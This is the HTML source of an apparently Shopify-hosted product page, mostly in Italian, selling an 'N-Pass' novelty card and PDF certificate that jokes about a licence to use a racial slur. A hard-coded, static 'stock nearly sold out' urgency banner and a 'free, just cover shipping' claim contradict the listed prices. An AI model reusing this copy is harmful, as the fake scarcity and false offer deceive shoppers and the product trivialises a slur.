            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Over 10,000+ Users of N-Pass</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Il pass N ufficiale
                </h1>
                <a href="/it/products/the-official-n-pass" class="product__title">
                  <h2 class="h1">
                    Il pass N ufficiale
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24750649934131__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esaurito
    </span></div>
</div>
              <div ><form method="post" action="/it/cart/add" id="product-form-installment-template--24750649934131__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45295249326387">
                  
<input type="hidden" name="product-id" value="8321883930931" /><input type="hidden" name="section-id" value="template--24750649934131__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🎉 Get Yours FREE — Just Cover Shipping<br/><br/>🗣️ Say the Word Freely </p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24750649934131__main"
    class="no-js-hidden"
    data-section="template--24750649934131__main"
    data-url="/it/products/the-official-n-pass"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24750649934131__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24750649934131__main-0">
              
                <span id="custom-label-template--24750649934131__main-1">
                  
                  
                  Stile - Metallo
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24750649934131__main-1-0"
        name="Stile"
        value="Metallo"
        form="product-form-template--24750649934131__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-1-0">
        Metallo<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-1-1"
        name="Stile"
        value="Plastica"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-1-1">
        Plastica<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-1-2"
        name="Stile"
        value="Certificato ufficiale PDF"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-1-2">
        Certificato ufficiale PDF<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24750649934131__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24750649934131__main-1">
              
                <span id="custom-label-template--24750649934131__main-2">
                  
                  
                  Quantità - Acquista 1
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24750649934131__main-2-0"
        name="Quantità"
        value="Acquista 1"
        form="product-form-template--24750649934131__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-2-0">
        Acquista 1<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-2-1"
        name="Quantità"
        value="Acquistane 10 (75% di sconto)"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-2-1">
        Acquistane 10 (75% di sconto)<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-2-2"
        name="Quantità"
        value="Acquistane 2 (25% di sconto)"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-2-2">
        Acquistane 2 (25% di sconto)<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-2-3"
        name="Quantità"
        value="Acquistane 20 (80% di sconto)"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-2-3">
        Acquistane 20 (80% di sconto)<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>
<input
        type="radio"
        id="template--24750649934131__main-2-4"
        name="Quantità"
        value="Acquistane 50 (90% di sconto)"
        form="product-form-template--24750649934131__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24750649934131__main-2-4">
        Acquistane 50 (90% di sconto)<span class="visually-hidden">Variante esaurita o non disponibile</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45295249326387,"title":"Metallo \/ Acquista 1","option1":"Metallo","option2":"Acquista 1","option3":null,"sku":"metal-1","requires_shipping":false,"taxable":true,"featured_image":{"id":41519397896499,"product_id":8321883930931,"position":9,"created_at":"2023-06-15T13:56:39+02:00","updated_at":"2023-06-15T14:33:12+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392","variant_ids":[45295249326387]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquista 1","public_title":"Metallo \/ Acquista 1","options":["Metallo","Acquista 1"],"price":1999,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886702928179,"position":9,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-2.gif?v=1686832392"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249293619,"title":"Metallo \/ Acquistane 10 (75% di sconto)","option1":"Metallo","option2":"Acquistane 10 (75% di sconto)","option3":null,"sku":"metal-10","requires_shipping":false,"taxable":true,"featured_image":{"id":41519394849075,"product_id":8321883930931,"position":8,"created_at":"2023-06-15T13:56:16+02:00","updated_at":"2023-06-15T14:27:58+02:00","alt":null,"width":998,"height":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy1.jpg?v=1686832078","variant_ids":[45295249293619]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 10 (75% di sconto)","public_title":"Metallo \/ Acquistane 10 (75% di sconto)","options":["Metallo","Acquistane 10 (75% di sconto)"],"price":3999,"weight":2000,"compare_at_price":19999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886699716915,"position":8,"preview_image":{"aspect_ratio":1.0,"height":998,"width":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy1.jpg?v=1686832078"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249359155,"title":"Metallo \/ Acquistane 2 (25% di sconto)","option1":"Metallo","option2":"Acquistane 2 (25% di sconto)","option3":null,"sku":"metal-2","requires_shipping":false,"taxable":true,"featured_image":{"id":41519452586291,"product_id":8321883930931,"position":10,"created_at":"2023-06-15T14:04:43+02:00","updated_at":"2023-06-15T14:26:24+02:00","alt":null,"width":3024,"height":3024,"src":"\/\/npass.co\/cdn\/shop\/products\/BUY2.jpg?v=1686831984","variant_ids":[45295249359155]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 2 (25% di sconto)","public_title":"Metallo \/ Acquistane 2 (25% di sconto)","options":["Metallo","Acquistane 2 (25% di sconto)"],"price":2499,"weight":2000,"compare_at_price":3999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886758928691,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/npass.co\/cdn\/shop\/products\/BUY2.jpg?v=1686831984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249391923,"title":"Metallo \/ Acquistane 20 (80% di sconto)","option1":"Metallo","option2":"Acquistane 20 (80% di sconto)","option3":null,"sku":"metal-20","requires_shipping":false,"taxable":true,"featured_image":{"id":41519454126387,"product_id":8321883930931,"position":11,"created_at":"2023-06-15T14:05:02+02:00","updated_at":"2023-06-15T14:26:17+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-3.gif?v=1686831977","variant_ids":[45295249391923]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 20 (80% di sconto)","public_title":"Metallo \/ Acquistane 20 (80% di sconto)","options":["Metallo","Acquistane 20 (80% di sconto)"],"price":6999,"weight":2000,"compare_at_price":39990,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886760501555,"position":11,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/products\/giphy-3.gif?v=1686831977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249424691,"title":"Metallo \/ Acquistane 50 (90% di sconto)","option1":"Metallo","option2":"Acquistane 50 (90% di sconto)","option3":null,"sku":"Metal-50","requires_shipping":false,"taxable":true,"featured_image":{"id":41519384789299,"product_id":8321883930931,"position":7,"created_at":"2023-06-15T13:55:36+02:00","updated_at":"2023-06-15T14:28:05+02:00","alt":null,"width":998,"height":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy50.jpg?v=1686832085","variant_ids":[45295249424691]},"available":true,"name":"Il pass N ufficiale - Metallo \/ Acquistane 50 (90% di sconto)","public_title":"Metallo \/ Acquistane 50 (90% di sconto)","options":["Metallo","Acquistane 50 (90% di sconto)"],"price":19999,"weight":2000,"compare_at_price":14999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33886689984819,"position":7,"preview_image":{"aspect_ratio":1.0,"height":998,"width":998,"src":"\/\/npass.co\/cdn\/shop\/products\/buy50.jpg?v=1686832085"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249162547,"title":"Plastica \/ Acquista 1","option1":"Plastica","option2":"Acquista 1","option3":null,"sku":"Plastic-1","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265081139,"product_id":8321883930931,"position":3,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:29:50+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190","variant_ids":[45295249162547]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquista 1","public_title":"Plastica \/ Acquista 1","options":["Plastica","Acquista 1"],"price":1499,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824351027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249129779,"title":"Plastica \/ Acquistane 10 (75% di sconto)","option1":"Plastica","option2":"Acquistane 10 (75% di sconto)","option3":null,"sku":"Plastic-10","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265015603,"product_id":8321883930931,"position":1,"created_at":"2023-06-03T18:24:43+02:00","updated_at":"2023-06-15T14:30:10+02:00","alt":null,"width":480,"height":480,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210","variant_ids":[45295249129779]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 10 (75% di sconto)","public_title":"Plastica \/ Acquistane 10 (75% di sconto)","options":["Plastica","Acquistane 10 (75% di sconto)"],"price":2499,"weight":2000,"compare_at_price":14999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824285491,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249195315,"title":"Plastica \/ Acquistane 2 (25% di sconto)","option1":"Plastica","option2":"Acquistane 2 (25% di sconto)","option3":null,"sku":"Plastic-2","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265048371,"product_id":8321883930931,"position":2,"created_at":"2023-06-03T18:24:43+02:00","updated_at":"2023-06-15T14:29:55+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195","variant_ids":[45295249195315]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 2 (25% di sconto)","public_title":"Plastica \/ Acquistane 2 (25% di sconto)","options":["Plastica","Acquistane 2 (25% di sconto)"],"price":1999,"weight":2000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824318259,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/npass.co\/cdn\/shop\/files\/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249228083,"title":"Plastica \/ Acquistane 20 (80% di sconto)","option1":"Plastica","option2":"Acquistane 20 (80% di sconto)","option3":null,"sku":"Plastic-20","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265113907,"product_id":8321883930931,"position":4,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:28:24+02:00","alt":null,"width":600,"height":600,"src":"\/\/npass.co\/cdn\/shop\/files\/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104","variant_ids":[45295249228083]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 20 (80% di sconto)","public_title":"Plastica \/ Acquistane 20 (80% di sconto)","options":["Plastica","Acquistane 20 (80% di sconto)"],"price":3999,"weight":2000,"compare_at_price":29999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33764824383795,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/npass.co\/cdn\/shop\/files\/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295249260851,"title":"Plastica \/ Acquistane 50 (90% di sconto)","option1":"Plastica","option2":"Acquistane 50 (90% di sconto)","option3":null,"sku":"Plastic-50","requires_shipping":false,"taxable":true,"featured_image":{"id":41400265146675,"product_id":8321883930931,"position":5,"created_at":"2023-06-03T18:24:44+02:00","updated_at":"2023-06-15T14:28:21+02:00","alt":null,"width":2943,"height":2943,"src":"\/\/npass.co\/cdn\/shop\/files\/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101","variant_ids":[45295249260851]},"available":true,"name":"Il pass N ufficiale - Plastica \/ Acquistane 50 (90% di sconto)","public_title":"Plastica \/ Acquistane 50 (90% di sconto)","options":["Plastica","Acquistane 50 (90% di sconto)"],"price":5999,"weight":2000,"compare_at_price":14999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33764824416563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2943,"width":2943,"src":"\/\/npass.co\/cdn\/shop\/files\/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45295266922803,"title":"Certificato ufficiale PDF \/ Acquista 1","option1":"Certificato ufficiale PDF","option2":"Acquista 1","option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":{"id":41400295457075,"product_id":8321883930931,"position":6,"created_at":"2023-06-03T18:29:55+02:00","updated_at":"2023-06-15T14:28:10+02:00","alt":null,"width":1414,"height":2000,"src":"\/\/npass.co\/cdn\/shop\/products\/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090","variant_ids":[45295266922803]},"available":true,"name":"Il pass N ufficiale - Certificato ufficiale PDF \/ Acquista 1","public_title":"Certificato ufficiale PDF \/ Acquista 1","options":["Certificato ufficiale PDF","Acquista 1"],"price":299,"weight":2000,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33764855054643,"position":6,"preview_image":{"aspect_ratio":0.707,"height":2000,"width":1414,"src":"\/\/npass.co\/cdn\/shop\/products\/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24750649934131__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24750649934131__main">Varianti di prodotto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24750649934131__main"
        class="select__select"
        form="product-form-template--24750649934131__main"
      ><option
            
              selected="selected"
            
            
            value="45295249326387"
          >Metallo / Acquista 1 - $19.99</option><option
            
            
            value="45295249293619"
          >Metallo / Acquistane 10 (75% di sconto) - $39.99</option><option
            
            
            value="45295249359155"
          >Metallo / Acquistane 2 (25% di sconto) - $24.99</option><option
            
            
            value="45295249391923"
          >Metallo / Acquistane 20 (80% di sconto) - $69.99</option><option
            
            
            value="45295249424691"
          >Metallo / Acquistane 50 (90% di sconto) - $199.99</option><option
            
            
            value="45295249162547"
          >Plastica / Acquista 1 - $14.99</option><option
            
            
            value="45295249129779"
          >Plastica / Acquistane 10 (75% di sconto) - $24.99</option><option
            
            
            value="45295249195315"
          >Plastica / Acquistane 2 (25% di sconto) - $19.99</option><option
            
            
            value="45295249228083"
          >Plastica / Acquistane 20 (80% di sconto) - $39.99</option><option
            
            
            value="45295249260851"
          >Plastica / Acquistane 50 (90% di sconto) - $59.99</option><option
            
            
            value="45295266922803"
          >Certificato ufficiale PDF / Acquista 1 - $2.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<!-- URGENCY — static, centered -->
<div class="u-urgency u-urgency--center" role="status" aria-live="polite">
  <span class="u-urgency__dot" aria-hidden="true"></span>
  <span class="u-urgency__text">
    Due to our <strong>Black Friday Sale</strong>, stock is nearly sold out!
  </span>
</div>

<style>
/* === Urgency line (scoped) === */
.u-urgency{
  margin: 10px 0 6px;
  font-size: 13.5px;
  line-height: 1.4;
  display:flex; align-items:center; gap:.55rem;
  color: var(--color-foreground, #1d1c1c);
}
.u-urgency--center{ justify-content:center; }

/* pulsing red dot */
.u-urgency__dot{
  width:10px;height:10px;border-radius:50%;
  background: radial-gradient(circle at 30% 30%, #ff9c9c, #ff3b3b);
  box-shadow:0 0 0 2px rgba(255,59,59,.12),0 0 10px rgba(255,30,30,.35);
  position:relative; display:inline-block;
}
@keyframes u-urg-pulse{0%{box-shadow:0 0 0 0 rgba(255,59,59,.45)}70%{box-shadow:0 0 0 8px rgba(255,59,59,0)}100%{box-shadow:0 0 0 0 rgba(255,59,59,0)}}
.u-urgency__dot::after{content:"";position:absolute;inset:0;border-radius:inherit;animation:u-urg-pulse 1.8s infinite ease-out}

/* keep bold only (no green highlight) */
.u-urgency__text strong{color:inherit;font-weight:700;}
</style>

<style>
  #ProductSubmitButton-template--24750649934131__main,
  #SectionAtcBtn-template--24750649934131__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24750649934131__main"
      class="product-form main-product-form"
      data-section="template--24750649934131__main"
      data-options="Stile,Quantità"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/it/cart/add" id="product-form-template--24750649934131__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24750649934131__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45295249326387"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24750649934131__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Aggiungi al carrello
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8321883930931" /><input type="hidden" name="section-id" value="template--24750649934131__main" /></form></product-form><link href="//npass.co/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411750088718" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/it"
      data-variant-id="45295249326387"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossibile caricare la disponibilità di ritiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aggiorna
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//npass.co/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861750088718" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24750649934131__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24750649934131__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24750649934131__main"
                        src="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&width=500"
                        alt="Il pass N ufficiale"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Il pass N ufficiale
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24750649934131__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
